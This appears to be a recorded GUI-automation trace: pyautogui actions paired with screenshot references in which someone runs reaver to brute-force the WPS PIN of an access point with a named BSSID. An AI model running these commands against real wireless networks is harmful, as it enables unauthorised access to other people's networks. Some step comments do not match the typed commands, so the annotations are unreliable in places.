gui.press('Tab')

pyautogui.write('wlp2s0')

pyautogui.press('Return')

# Run reaver -a with the pasted Something BSSID on wlp2s0, which prints usage help.
pyautogui.write('rea')

pyautogui.write('ver')

pyautogui.write('-a')

pyautogui.click(354, 381)

pyautogui.write('-i wlp2s')

pyautogui.press('Return')

# Run reaver with -b 90:F6:52:C1:BB:18 on wlp2s0, then abort at the restore question.
pyautogui.write('reaver -a 90:F6:52:C1:BB:18 -i wlp2s0')

pyautogui.write('b')

pyautogui.press('Return')

pyautogui.press('ctrl+c')

# Rerun reaver with -vv verbose output, declining to restore the previous session.
pyautogui.write('reaver -b 90:F6:52:C1:BB:18 -i wlp2s0')

pyautogui.write('-vv')

pyautogui.doubleClick(359, 342)
pyautogui.write('n')

pyautogui.press('Return')

pyautogui.write('reaver -b 90:F6:52:C1:BB:18 -i wlp2s0 -vv')

# Run reaver pinned to channel 6, answering n to the restore prompt.
pyautogui.press('Left')

pyautogui.press('Return')

pyautogui.write('n')

# Scroll down through reaver's output as it moves from PIN 22225672 to 33335674 without reaching M1.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)
